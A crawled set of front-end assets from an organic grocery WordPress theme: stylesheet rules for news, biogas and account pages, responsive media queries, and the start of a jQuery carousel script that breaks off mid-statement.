	font-style: italic;
	line-height: 1.5;
  	letter-spacing: 0.4px;
}
.news_media address{
	font-size: 16px;
}
#newsWrapper .news_media address,#newsWrapper .news_desc p{
	margin-bottom: 0px;
}
#newsWrapper .news_desc p{
	font-style: normal;
	font-size: 16px;
}
#newsWrapper .news_text .news_media{
	min-height:90px;
}
.news_media h3,
.news_media h3 a{
	font-size: 24px;
  	font-style: normal;
  	line-height: 1.17;
  	letter-spacing: 0.6px;
    color: #504f11;
    text-decoration: none;
}
#newsWrapper .news_block{
	padding: 10px 10px 5px;
	border:1px solid #f0efba;
	border-radius: 0px;
	margin-bottom: 30px;
	/*min-height: 504px;*/
	height: 95%;
}
#newsWrapper .news_block .news_text{
	padding:14px 2px 0px;
}
#newsCustomerSlider{
	padding-top: 80px;
}
#newsWrapper .news_main{
	padding-bottom: 45px;
}
#singleNewsWrapper .single_news_list .shandy_loc,
#singleNewsWrapper .single_news_content p{
	font-style: normal;
	line-height: 1.5;
  	letter-spacing: 0.4px;
  	/*margin-bottom: 0px;*/
  	font-size: 16px;
  	font-family: RobotoCond;
  	text-align: left;
}
#singleNewsWrapper .single_news_list a,
#singleNewsWrapper .single_news_list a:hover,
#singleNewsWrapper .single_news_list a:active,
#singleNewsWrapper .single_news_list a:focus{
	text-decoration: none;
	outline: none;
}
#singleNewsWrapper .single_news_list li{
	background-color: #f6f6db;
    margin-bottom: 2px;
    padding: 20px 15px;
}
#singleNewsWrapper .single_news_list li.active{
	background-color: #ffffff;
}
#singleNewsWrapper .single_news_list{
	margin-bottom: 0px;
}
#singleNewsWrapper .single_news_list .news_media address{
	margin-bottom: 0px;
}
#singleNewsWrapper .single_news_content p{
	color: #403e3e;
}
.single_news_img{
	padding:20px 0px;
}
#singleNewsWrapper .single_news_content img{
	margin:30px auto 30px;
	display: block;
  max-width: 100%;
  height: auto;
}
#singleNewsWrapper .single_news_content{
	padding-bottom: 60px;
}
#singleNewsWrapper{
	margin-bottom: 60px;
}
#singleNewsWrapper .single_news_list li .shandy_loc{
	margin-bottom: 0px;
}
/*News Styles ends here*/
/*boigas styles starts here*/
#biogasWrapper .biogas_main_mid p,#biogasWrapper .biogas_main_mid h4{
	font-family: RobotoCond;
  	font-size: 16px;	
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#biogasWrapper .biogas_main_mid p{
	font-weight: normal;
}
#biogasWrapper .biogas_main_mid h4{
	font-family: RobotoCond-semibold;
	font-weight: bold;
}
#biogasWrapper .biogas_main_mid img{
	margin: 0px 0px 6px;
}
#biogasSlider{
	margin: 25px 0px 20px;
}
#biogasWrapper .biogas_main_mid{
	padding-bottom: 30px;
}
/*biogas styles ends here*/
/*my account page styles starts here*/
#myAccountWrapper .personal_details_menu li a,
#myAccountWrapper .personal_details_menu h4,
#myAccountWrapper .my_orders_alerts h4{	
  	font-size: 16px;	
  	font-style: normal;
  	font-stretch: normal; 	
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #504f11;
}
#myAccountWrapper .personal_details_menu li a,
#myAccountWrapper .personal_details_menu li a:hover,
#myAccountWrapper .personal_details_menu li a:focus{
	font-family: RobotoCond;
	font-weight: normal;
	line-height: 1.88;
	text-decoration: none;
	outline: none;
}
#myAccountWrapper .personal_details_menu h4{
	font-family: RobotoCond-semibold;
	font-weight: 600;
	line-height: 1.88;
}
#myAccountWrapper .my_orders_alerts h4{
	font-weight: 600;
	line-height: 1.63;
}
#myAccountWrapper .personal_details_menu{
	margin: 0px 0px 20px; 
}
#myAccountWrapper .primary_details_block{
	position: relative;
}
#myAccountWrapper .primary_details_block h4,
#myAccountWrapper .primary_details_block address,
#myAccountWrapper .primary_details_block h5,
#myAccountWrapper .order_status .o_number,
#myAccountWrapper .order_status .o_status,
#myAccountWrapper .items_dt_amt{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	/*text-align: left;*/
  	color: #41413c;
  	margin-bottom: 0px;
}
#myAccountWrapper .order_status .o_status{
	color: #8f8d34;
  text-transform: capitalize;
}
#myAccountWrapper .items_dt_amt{
	text-align: center;
}
#myAccountWrapper .order_status .o_number,
#myAccountWrapper .primary_details_block h4{
	font-weight: 600;
}
#myAccountWrapper .v_all_prev_orders a,
#myAccountWrapper .v_all_prev_orders a:focus,
#myAccountWrapper .v_all_prev_orders a:active,
#myAccountWrapper .v_all_prev_orders a:hover{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #ff6c00;
  	text-decoration: none;
  	box-shadow: none;
  	outline: none;
}
#myAccountWrapper .my_previous_table thead th{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: 600;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	/*text-align: left;*/
  	color: #504f11;
}
#myAccountWrapper .my_previous_table thead th{
	border-bottom: 1px solid #8f8d34;
  border-top: none;
  text-align: center;
}
#myAccountWrapper .my_previous_table tbody td{
	border-bottom: 1px solid #8f8d34;
  border-top: none;
  vertical-align: middle;
  padding: 25px 12px 20px;
  text-align: center;
}
#myAccountWrapper .my_previous_table thead{
	background-color: #d5d241;
}
#myAccountWrapper .primary_details_block{
  background: #fefeee;
  border: 1px solid rgba(229, 229, 126, 0.4);
  margin: 0 -5px;
  padding: 20px 12px 25px;
  min-height: 227px;    
}
#myAccountWrapper .recent_orders_txt{
	font-family: RobotoCond;
	font-size: 24px;
	font-weight: 600;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.25;
	letter-spacing: 0.6px;
	text-align: left;
	color: #41413c;
}
#myAccountWrapper .my_orders_head{
	margin: 25px 0px;
}
#myAccountWrapper .checkout_btn_mb{
	margin-bottom: 50px;
}
#myAccountWrapper .my_account_you_may{
	padding-bottom:40px;
}
#myAccountWrapper .personal_details_menu li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
}
#myAccountWrapper .y_may__like_slider{
	margin-bottom: 45px;
}
#myAccountWrapper .my_account_main{
	padding-bottom: 50px;
}
.margin_left_neg10p{
	margin-left: -10px;
}

/*my account page styles ends here*/


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/media.css
body_size: 4686
content:
@media only screen and (min-width: 320px) and (max-width: 350px){
	.product-card-description{
		min-height: 110px;		
	}
}
@media only screen and (min-width: 320px) and (max-width: 991px)  {
	.tabel-reorder-data .bg_org_btn.contentSimpleAddBtn{
		right: 0;
	}
	.tabel-reorder-data .unit_price_mob{
		position: absolute;
		bottom: 28px;
		right: initial;
		width: initial;
	}
	#reorderWrapper table tbody .unit_price_mob, 
	#reorderWrapper table tbody .unit_price_total_mob{
		margin-top: initial!important;
		padding-top: initial;
		line-height: initial;
		margin-bottom: initial;
		float: none!important;
	}
	.tabel-reorder-data table.variations{
		position: initial;
	}
	.tabel-reorder-data table.variations .bg_org_btn.contentAddBtn{
		right: 0;
		top: 0;
		margin-top: 12px;
	}
	.tabel-reorder-data p.card-text.num_text,
	.tabel-reorder-data .woocommerce-variation-price{
		position: absolute;
		left: 80px;
		right: initial;
		bottom: 12px;
		top: initial;
	}
	.tabel-reorder-data .woocommerce-variation-price {
		bottom: 28px;
	}
	.tabel-reorder-data .contentSimpleAddBtn button, 
	.tabel-reorder-data .contentAddBtn button{
		font-size: 12px;
	}
	.row-eq-height{
		margin-right:0px;
		margin-left:0px;
	}
	.header_wrapper .navbar-toggler,.header_wrapper .navbar-toggler:focus,
	.header_wrapper .navbar-toggler:active{
		border:none;
		outline: none;
	}
	.r_mc_p img{
		margin-right: 1.25em !important;
	}
	.r_mc_p{
		margin-left: 0px;
		margin-right: 0px;
	}
	.header_row2{
		margin-left: 0px;
		margin-right: 0px;
	}
	.header_row2 .col-sm-5{
		padding-left: 0px;
    	padding-right: 0px;
	}
	.fr_re_of_cu_text,.fr_re_of_cu_text.fs_lh_ls_28px{
	  	font-size: 20px;
	  	line-height: 1.5;
	  	letter-spacing: 0.5px;
	  	padding-bottom:30px;
	}
	.fsh_frm_item{
		padding-left: 7px;
    	padding-right: 7px;
	}
	.wt_qt_in{
		padding:0px;
	}
	.wt_qt_in .col-sm-6{
		padding: 0px;
		margin-bottom:5px;
	}
	.fsh_frm_item_in p{
		margin-bottom:0px;
	}
	/*#freshForm .num_text{
		display: none;
	}*/
	.header_row1 .media{
		display:none;
	}
	.bg_clr .logo{
		width: 50%;
	}
	.header_row2 .head_search{
		padding: 7px 10px 6px 10px
	}
	.head_search_icn{
		padding: 5px;
	}
	.rightMenuBlock .viewAllUl, .rightMenuBlock .menu-header-left-menu-container{
		display: block;
	}
	#menuDropDown li.dropdown{
		border-bottom: none!important;
	}
	#menuDropDown li.dropdown li{
		border-top: none;
		border-bottom: none;
	}
	#menuDropDown li.dropdown li a{
		text-align: center;
	}
	.menu-header-right-menu-container ul li a,
	.menu-header-left-menu-container ul li a,
	.footerMenuinMobile ul li a{
		padding: 12px 15px; 
		display: block;
	}
	.header_row2 .r_mc_p h6{
		display: none;
	}
	.header_row2 .r_mc_p{
		position: absolute;
	    top: -114px;
    	right: 36px;
    	margin-top: 10px;
	}
	.r_mc_p .col-3{
		padding:0px 8px;
	}
	.header-row2{
		position: relative;
	}
	.header_inner{
		width:100%;
		margin-top: 10px;
	}
	.navbar-toggler:not(:disabled):not(.disabled){
     	position: absolute;
	    top: 8px;
	    right: 0px;
	    z-index: 1000;
	}
	.list_items .navbar-light .navbar-toggler{
		border-color: transparent;
	}
	.banner_part .carousel_indicators li{
	  font-family: RobotoCond;
	  font-size: 12px;
	  font-weight: normal;
	  font-style: normal;
	  font-stretch: normal;
	  letter-spacing: 0.3px;
	  text-align: center;
	  color: #3d3c0f;
	}
	.banner_part{
		margin-bottom: 33px;
	}
	.banner_part .carousel_indicators{
		padding-top: 11px;
		bottom: -34px;
		padding-bottom: 12px;
	}
	#freshForm{
		padding-top:28px;
		padding-bottom:5px;
	}
	.offer_wrapper{
		padding-top:28px;
		padding-bottom:50px;
	}
	.offer1_right .offer_per_txt, .offer2_right .offer_per_txt{
		font-size: 33.5px;
	 	font-weight: normal;
	  	font-style: normal;
	  	font-stretch: normal;
	  	line-height: 1;
	  	letter-spacing: 0.8px;
	  	text-align: left;
	  	color: #ffffff;
	}
	.offer1_right .offer_item_txt p a, .offer2_right .offer_item_txt p a{
		font-family: NanamiHM;
	  	font-size: 13.5px;
	  	font-weight: normal;
	  	font-style: normal;
	  	font-stretch: normal;
	  	letter-spacing: 0.3px;
	  	text-align: left;
	  	color: #ffffff;
	}
	.offer2{
		padding-left: 15px;
	    padding-right: 0;
	}
	.offer2 .row{
		margin-right:0px;
		margin-left:0px;
	}
	.offer1_left{
		padding-left:15px;
	}
	.offer2_left{
		padding-left:0px;
	}
	.customer_speak{
		display: initial;
	}
	.customer_speak_wrapper .padding0 #demos .item img{
		margin-left:35%;
	}
	.recipe_item{
		margin-bottom:10px;
	}
	.head_search_icn img{
		width:18px;
		height:18px;
	}
	.header_links{
	 	 margin-left:-15px;
	 	 margin-right:-15px;
	 	 padding-top:8px;
	}
	.width_max{
		/*max-width: 100%;*/
	}
	#menuDropDown li a{
		border:none;
	}
	.offers_list li:first-child{
		border:none;
	}
	.footer_wrapper{
		padding-bottom: 150px;
		padding-top: 20%;
	}
	/*.cart_table table thead tr th:nth-child(2),.cart_table table thead tr th:nth-child(3),
	.cart_table table thead tr th:nth-child(5),.cart_table table tbody tr td:nth-child(2),
	.cart_table table tbody tr td:nth-child(3),.cart_table table tbody tr td:nth-child(5)
	{
		display: none;
	}*/
	.hide_below_992,
	.woocommerce table.shop_table_responsive tr td.hide_below_992, 
	.woocommerce-page table.shop_table_responsive tr td.hide_below_992{
		display: none!important;
	}
	.cart_table .tab_name_of_prod{
		display: block;
	}
	#cartWrapper table tbody tr td{
		text-align: left!important;
		vertical-align: top;
	}
	.tab_name_of_prod h5{
		padding-top:11px;
		margin-bottom: 21px;
	}
	.wt_qt_below_prod{
		margin-left: -11px;
	}
	.wt_qt_below_prod .sel_num:first-child{
		margin-bottom:20px;
	}
	.cart_table .name_of_text{
		display: none;
	}
	.cart_table .unit_price_mob{
		/*line-height: 5;*/
	}
	.unit_price_total_mob h4{
		font-family: RobotoCond;
	  	font-size: 16px;
	  	font-weight: 600;
	  	font-style: normal;
	  	font-stretch: normal;
	  	line-height: 1.5;
	  	letter-spacing: 0.4px;
	  	text-align: left;
	  	color: #504f11;
	}
	.unit_price_total_mob{
		padding-top: 45px;
	    line-height: 5;
	    margin-bottom: -17px;
	}
	.unit_price_mob .num_text:first-child{
		line-height: 6;
	}
	.cart_table .delte_sym{
		line-height:5.5;
	}
	#cartWrapper .tab_name_of_prod{
		margin:0 -12px;
	}
	.total_units_num{
		float:none !important;
		padding-top: 0px;
	}
	.total_units_cost{
		padding: 0px;
	}
	.cart_table .grand_total h4{
		text-align: left !important;
	}
	.total_units div, .total_units_cost div{
		text-align: left !important;
		float: initial!important;
	}
	.nav_path .breadcrumb{
		padding-top: 0px;
		padding-bottom: 10px;
	}
	.search_group{
		margin-bottom: 5px;
	}
	/*navbar toggle styles*/
	.padd_botm_100p{
		padding-bottom: 100px;
	}
	.registrationBtns{
		padding:20px 0 8px;
	}
	.registrationBtns ul{
		margin-bottom: 0px;
	}
	.registrationBtns li{
		margin: 0 auto;
	    background: #fff;
	    width: 300px;
	    margin-bottom: 11px;
	}
	#menuDropDown .registrationBtns li a{
		color: #ffa500;
		padding:0px;
		line-height: initial;
		display: block;
		text-align: center;
		padding: 12px 0;
	}
	.products_list li,.offers_list li,.mob_menu_list li{
		border-top: 2px solid #efedb8;
	}
	.products_list li:last-child,.mob_menu_list li:last-child{
		border-bottom: 2px solid #efedb8;
	}
	.mob_menu_list li{
		padding:7px 0px;
	}
	.registrationBtns ul li:last-child{
		text-align: center;
	}
	.registrationBtns ul li:last-child img{
		margin-top: -5px;
    	margin-left: -45px !important;
	}
	/*navbar toggle styles*/
	option{
		display: block;
		width: 100%;
	}
	.products_list li:nth-child(2) a:after{
		content: none;
	}
	#menuDropDown li a{
		padding:8px 15px;
		text-align: left;
		font-family: RobotoCond-semibold;
	}
	.header_links.navbar-light button[aria-expanded="false"] .navbar-toggler-icon{
	  	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(145, 143, 51,2.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
		background-size: 26px 25px;
	}
	.header_links.navbar-light button[aria-expanded="true"] .navbar-toggler-icon{
		background-image: url("assets/images/hamb-close-bg-green.png");
		background-size: 18px 17px;
	}
	.complete_header{
	    position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    background: #fff;
	    z-index: 1000;
	    padding-top:;
 	}
  	.newClass .collapse.show,
  	#menuDropDown{
  		background: #d5d254;
	    height: 95vh;
	    padding-bottom: 6px;
	    overflow-y: auto;
	    top: 61px;
	    left: 0;
	    right: 0;
	    position: absolute;
	    z-index: 2000!important;
  	}
  	body{
    	padding-top: 116px;
  	}
  	.stickyNavBar .header_row1{
    	visibility: hidden;
  	}
  	.header_wrapper{
	    position: fixed;
	    left: 0;
	    right: 0;
	    z-index: 2000;
	    background: #fff;
  	}
}
@media only screen and (min-width: 320px) and (max-width: 400px){
	.mobileGrid:nth-child(2n){
		padding-left: 6px;
	}
	.mobileGrid:nth-child(2n+1){
		padding-right: 6px;
	}
	.num_text, .woocommerce-variation-price .price{
		font-size: 14px!important;
	}
	.fr_wt_qt table.variations .quantity{
		min-height: 123px!important;
	}
	#freshForm h5, #freshForm h5 a{
		min-height: 80px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 575px){
	.notifyMessage{
		width: 100%;
		left: 0;
		bottom: 0;
		text-align: center;
	}
	#headerDropDown .dropdown-menu{
		height: 250px;
		overflow: auto;
	}
	.tabel-reorder-data .gmsNquantDiv{
		margin-top: -12px;
	}
	#reorderWrapper .tab_name_of_prod h5{
		min-height: 65px;
	}
	.tabel-reorder-data table.variations .gmsNquantDiv .float-left, 
	.tabel-reorder-data table.variations .gmsNquantDiv .float-right{
		float: initial!important;
	}
	.reorderFirstTd .reorderImage{
		width: 80px;
		height: 80px;
	}
	.cart_table .tabel-reorder-data .sel_num.form-control{
		margin-bottom: 8px!important;
	}
	#singleProdWrapper .single_prod_main .single_prod_details .sel_num{
		margin-right: 20px;
	}
	.single_prod_details .woocommerce-variation-price{
		bottom: 40%;
	}
	.single_prod_details .woocommerce-variation-price .price{
		font-size: 20px!important;
	}	
	.sel_num, .sel_num:focus, .sel_num:active,
	.fr_wt_qt .quantity .input-text.qty.text,
	#singleRecipeWrapper .sel_num, 
	#singleRecipeWrapper .fr_wt_qt .quantity .input-text.qty.text{
		width: 100%;
	}

	.sel_num, .sel_num:focus, .sel_num:active{
		margin-bottom: 15px;
	}
	.fr_wt_qt .quantity{
		min-height: 35px;
	}
	.fr_wt_qt table.variations .quantity{
		min-height: 130px;
	}
	.woocommerce-variation-price {
	    position: absolute;
	    left: 0;
	    top: initial;
	    bottom: 29%;
	}
	.gmsNquantDiv .float-left, 
	.gmsNquantDiv .float-right{
		float: none!important;
		width: 100%;
		display: block;
	}
	table.variations{
		width: 100%;
	}
	table.variations .input-text.qty.text,
	#singleRecipeWrapper table.variations .input-text.qty.text{
		margin-left: 0;
	}
	.bg_org_btn button, 
	.bg_org_btn button:focus,
	.bg_org_btn button:active, 
	.bg_org_btn button:hover, 
	.bg_org_btn a.btn{
		padding: 6px 2px;
		font-size: 14px;
	}
	.header_row2 .r_mc_p{
		right: -16px;
	}
	/*#freshForm .card{
		margin: 0px -7px 9px ;
	}*/
	#freshForm{
		padding-bottom: 25px;
	}
	#freshForm .fr_wt_qt{
		padding-top:0px;
	}
	.wt_qt_in li:first-child,.wt_qt_in li:last-child{
		float: unset!important;
		margin-bottom: 10px;
		width: 100%;
	}
	.wt_qt_in{
		margin-bottom: 10px;
	}
	#freshForm .fr_wt_qt{
		padding-bottom: 0px;
	}
	#freshForm .card-body{
		padding:14px 9px 9px;
	}
	#recipeWrapper .recipe_item .card{
		margin:0 -21px;
	}
	#footerWrapper .shandystory_txt{
		border:none;
	}
	#footerWrapper .shandystory_txt{
		padding-bottom: 0px;
	}
	#footerWrapper .footer_list{
		height: 260px;
	}
	.footer_list li{
		line-height: 3.19;
	}
	.social_links{
		margin:12px 0px;
	}
	#customerWords #demos .home_customer_speak .item .customer_text{
		font-size: 14px;
		line-height: 1.43;
	  	letter-spacing: 0.4px;
	  	text-align: center;
	  	color: #403e3e;
	}
	#customerWords #demos .item img{
		margin:0 auto 23px !important;
	}
	#customerWords .owl-dots{
		display: none;
	}
	#customerWords .customer_name{
		text-align: center;
		display: block;
	}
	.recipes_wrapper .row{
		margin-right: 0px;
    	margin-left: 0px;
	}
	.offer1{
		margin-bottom:10px;
	}
	.offer1_right .offer_item_txt p a,.offer2_right .offer_item_txt p a{
	  	line-height: 1.22;
  	  	letter-spacing: 0.3px;
	}
	.leaf_part{
		margin: 0 -5px;
	}
	.left_leaf{
		margin-right: 2px;
	}
	.right_leaf {
	    margin-left: 2px;
	}
	.footer_img{
		overflow-x: hidden;
    	padding-top: 10px;
	}
	.footer_img img{
	  transform: scale(1.6, 1.6);
	}
	@-moz-document url-prefix() {
	  	.displayInitial_firefox{
	  		display: initial;
	  	}
	}
	.banner_part{
		margin-bottom:0px;
	}
	.registrationBtns li{
		width:180px;
	}
	#checkoutWrapper .order_summary{
		width: 100%;
	}
	.checkout_wrapper .woocommerce-input-wrapper{
		width: 100%;	
	}
	.badgeHiddenDesktop{
		position: absolute;
		right: 5px;
		top: -6px;
		background-color: #8f8c40;
		border-radius: 50px;
		color: #fff;
	}
}
@media only screen and (min-width: 576px) and (max-width: 767px){
	.badgeHiddenDesktop{
		position: absolute;
		right: 22px;
		top: -6px;
		background-color: #8f8c40;
		border-radius: 50px;
		color: #fff;
	}
	.notifyMessage{
		left: 25%;
	}
	#checkoutWrapper .order_summary{
		width: 75%;
	}
	#footerWrapper .shandystory_txt{
		border:none;
	}
	#footerWrapper .shandystory_txt{
		padding-bottom: 0px;
	}
	#footerWrapper .footer_list{
		height: 250px;
	}
	.footer_list li{
		line-height: 3.19;
	}
	.social_links{
		margin:12px 0px;
	}
	#customerWords #demos .home_customer_speak .item .customer_text{
		font-size: 14px;
		line-height: 1.43;
	  	letter-spacing: 0.4px;
	  	text-align: center;
	  	color: #403e3e;
	}
	#customerWords #demos .item img{
		margin:0 auto 23px !important;
	}
	#customerWords .owl-dots{
		display: none;
	}
	#customerWords .customer_name{
		text-align: center;
		display: block;
	}
	/*#freshForm .card{
		margin-bottom:0px;
		margin: 0px -7px 9px;
	}*/
	#freshForm{
		padding-bottom:25px;
	}
	.offer1{
		margin-bottom:10px;
	}
	.offer1_right .offer_item_txt p a ,.offer2_right .offer_item_txt p a{
	  	line-height: 1.22;
  	  	letter-spacing: 0.3px;
	}
	.footer_wrapper{
		padding-top: 80px;
	}
	.banner_part .carousel_indicators li{
		margin:0 8px;
	}
	.carousel_indicators li.active .arrow_down{
		top:-11px;
	}
	.custom_container{
		max-width:540px;
		margin:0 auto;
	}
	.wt_qt_in li:first-child,.wt_qt_in li:last-child{
		width: 48%;
	}
}
@media only screen and (max-width: 768px){
	.displayNoneDesktop{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr td, 
	.woocommerce-page table.shop_table_responsive tr td{
		display: table-cell!important;
		width: 10%;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background-color: transparent!important;
	}
	.woocommerce table.shop_table_responsive tr td::before, 
	.woocommerce-page table.shop_table_responsive tr td::before{
		content: none!important;
	}
	.woocommerce table.shop_table_responsive thead, 
	.woocommerce-page table.shop_table_responsive thead{
		display: block!important;
	}
	#cartWrapper table thead tr th{
		width: 10%;
		text-align: center;
	}
	.cart_table .sel_num.form-control{
		margin-bottom: 20px!important;
		margin: inherit;
		margin-left: 0px!important;
	}
	.cart_table .product_quantity input{
		border: 1px solid #ddd;
		margin-left: 0;
		width: 99px!important;
		padding: 3px;
	}
	.cart_table .product_quantity{
		text-align: left;
	}
	.cart_wrapper .coupon input{
		width: 57%!important;
	}
	.cart_wrapper .coupon{
	    border-bottom: 1px solid #8f8d34;
	    margin-bottom: 16px;
	    padding-bottom: 16px!important;
	    margin-right: -12px;
	}
	.updateCartBtn{
		margin-right: -12px!important;
	}
	.cart_wrapper .coupon button{
		padding-left: 10px!important;
		padding-right: 10px!important;
	}
	.tab_name_of_prod h5, .tab_name_of_prod h5 a{
		width: 100px;
		word-wrap: break-word;
		white-space: normal;
	}
	.woocommerce #content table.cart td.actions .button, 
	.woocommerce table.cart td.actions .button, 
	.woocommerce-page #content table.cart td.actions .button, 
	.woocommerce-page table.cart td.actions .button{
		width: initial!important;
	}
}
@media only screen and (min-width: 768px) and  (max-width: 991px){
	.notifyMessage{
		left: 30%;
	}
	.sel_num, .sel_num:focus, .sel_num:active,
	.fr_wt_qt .quantity .input-text.qty.text{
		width: 80px;
	}
	.cart_table .product_quantity input {
	    border: 1px solid #ddd;
	    margin-left: 0;
	    width: 99px!important;
	    padding: 3px;
	}
	.cart_table .sel_num.form-control{
		margin: 0 0px 20px 0;	
	}
	.badgeHiddenDesktop{
		position: absolute;
		right: 22px;
		top: -6px;
		background-color: #8f8c40;
		border-radius: 50px;
		color: #fff;
	}
	#checkoutWrapper .order_summary{
		width: 55%;
	}
	#freshForm .sel_num,#cartWrapper .sel_num{
		padding: 6px 3px;
	}
	.customer_speak{
		display: flex;
	}
	.footer_wrapper{
		padding-bottom: 55px;
	}
	.footer_wrapper{
		padding-top: 105px;
	}
	.carousel_indicators li.active .arrow_down{
		top:-11px;
	}
	.custom_container{
		max-width:720px;
		margin:0 auto;
	}
}
@media only screen and (min-width: 992px) {
	.reorder-wrapper .quantityFiled{
		text-align: left;
	}
	.reorder-wrapper .tabel-reorder-data .unit_price_mob,
	.reorder-wrapper .tabel-reorder-data p.card-text.num_text{
		top: 38%;
	}
	.reorder-wrapper .tabel-reorder-data p.card-text.num_text{
		margin-bottom: 0;
	}
	.reorder-wrapper .tabel-reorder-data .woocommerce-variation-price{
		margin-top: 0;
		top: 38%;
	}
	.reorder-wrapper .tabel-reorder-data table.variations .bg_org_btn.contentAddBtn,
	.reorder-wrapper .tabel-reorder-data .bg_org_btn.contentSimpleAddBtn{
		top: 35%;
	}
	.badgeHiddenDesktop{
		display: none;
	}
	.border_cl{
		border-top: 1px solid #e0dfaa; 
		border-bottom: 1px solid #e0dfaa;
	}
	.border_cl nav {
		padding-top: 0px;
   		padding-bottom: 0px;
	}
	.r_mc_p .media{
		margin-left: -23px;
	}
	.mrl_n{
	  margin-right:-15px;
	  margin-left:-11px;
	}
	.header_row1 .media .media-body{
		margin-top: -3px;
	}
	.header_inner{
	  flex:1;
	}
	#cartWrapper table thead tr th{
		/*text-align: center;*/
		padding-left: 30px;
	}
	.bodyPaddingTop{
		padding-top: 216px;
	}
	.stickyNavBar .header_row1{
    	display: none;
  	}
  	.stickyNavBar{
    	position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    background: #fff;
	    z-index: 1000;
	    padding-top:;
  	}
  	.stickyNavBar .header_row2{
	    padding-top: 5px;
  	}
  	.stickyNavBar .form-group.search_group.mrl_n{
  		margin-bottom: 5px;
  	}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.tabel-reorder-data .bg_org_btn.contentSimpleAddBtn,
	.tabel-reorder-data table.variations .bg_org_btn.contentAddBtn{
		right: 0;
	}
	.tabel-reorder-data .contentSimpleAddBtn button, 
	.tabel-reorder-data .contentAddBtn button{
		width: 120px;
		font-size: 12px;
	}
	.tabel-reorder-data p.card-text.num_text,
	.tabel-reorder-data .num_text, 
	.tabel-reorder-data .woocommerce-variation-price .price{
		font-size: 15px!important;
	}
	.tabel-reorder-data tr td .reorder_btn .reorder_text, 
	.tabel-reorder-data .unit_total{
		font-size: 15px!important;
	}
	.tabel-reorder-data .unit_price_mob{
		width: 34%;
		right: 212px;
	}
	.tabel-reorder-data .sel_num, 
	.tabel-reorder-data .sel_num:focus, 
	.tabel-reorder-data .sel_num:active,
	.tabel-reorder-data .quantity input{
		width: 70px!important;
	}
	.tabel-reorder-data .woocommerce-variation-price,
	.tabel-reorder-data p.card-text.num_text{
		right: 142px;
	}
	.tabel-reorder-data .woocommerce-variation-price{
		margin-top: -17px;
	}
	.tabel-reorder-data p.card-text.num_text{
		margin-top: 2px;
	}
	.sel_num, .sel_num:focus, .sel_num:active,
	.fr_wt_qt .quantity .input-text.qty.text{
		width: 80px;
	}
	#checkoutWrapper .order_summary{
		width: 40%;
	}
	.width_max{
		max-width:100%;
	}
	.header_links{
		padding-left:0px;
		padding-right:0px;
	}
	.header_row1{
		margin-bottom:11px;
	}
	.header_row2 .r_mc_p{
		margin-left: 15px;
	}
	.r_mc_p img{
		margin-right:5px !important;
	}
	/*.header_row1 .fr_ent_loc{
		max-width:38%;
		flex: 0 0 38%;
	}
	.header_row1 .fr_ent_loc:last-child{
		max-width:24%;
		flex: 0 0 24%;
	}*/
	.header_row1 h6{
		line-height: normal;
		font-size: 13px!important;
	}
	.header_row1 h6.timings{
		font-size: 12px!important;
	}
	#menuDropDown li a{
		padding: 13px 20px 13px 20px;
	}
	.header_links{
	  padding:16px 0px;
	}
	.stickyNavBar .header_links{
		padding: 0;
	}
	.stickyNavBar .bg_clr .logo{
		width: 60%;
	}
	#freshForm .sel_num,#cartWrapper .sel_num{
		padding: 6px 3px;
	}
	.header_row1,.header_row2{
		margin-left:0px;
		margin-right:0px;
	}
	#demos{
	  margin-top: -20px;
	}
	.footer_wrapper{
		padding-top: 131px;
	}
}
@media only screen and (min-width: 1200px) {
	.r_mc_p .media{
		margin-left: 15px;
	}
	.mrl_n{
	  margin-right:-19px;
	  margin-left:-11px;
	}
	.header_row1 .media .media-body{
		margin-top: -3px;
	}
	.header_row1{
		margin-bottom:11px;
	}
	.header_links{
	  padding:16px 0px;
	}
	.stickyNavBar .header_links{
		padding: 0;
	}
	.stickyNavBar .bg_clr .logo{
		width: 60%;
	}
	.header_row1,.header_row2{
		margin-left:0px;
		margin-right:0px;
	}
	#demos{
	  margin-top: -20px;
	}
	.footer_wrapper{
		padding-top: 151px;
	}
	.fr_ent_loc:nth-child(2){
		margin-left: -13px;
    	margin-right: 10px;
	}
	.r_mc_p{
		margin-left: -1px;
	}
	.r_mc_p .col-3.col-sm-4{
		max-width: 33%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/site.js
body_size: 1342
content:
    var isIE = /*@cc_on!@*/false || !!document.documentMode;
    if(isIE){
        $(".card").addClass("displayBlock");
        //alert("yes it is ie")    
        $(".head_search_icn").css({"padding": "5px", "bottom": "1px"});
    }
   
    if( navigator.userAgent.toLowerCase().indexOf('firefox') > -1 ) {
       $('h6.timings').css('letter-spacing','0px');
    }
        
    var $owl = $('.owl-carousel.banner_carousel');
    $owl.children().each( function( index ) {
        $(this).attr( 'data-position', index );
    });
    $('.owl-carousel.banner_carousel').bind('touchmove', function(e){e.stopPropagation();});
    $owl.owlCarousel({
        loop:true,
        margin:10,
